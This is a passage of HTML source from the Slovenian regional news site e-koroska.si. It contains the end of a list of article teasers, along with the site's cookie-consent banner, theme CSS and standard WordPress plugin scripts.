	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "0f13401461"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696edea4ef7d7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010147" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010147" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_cat":"slovenija","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
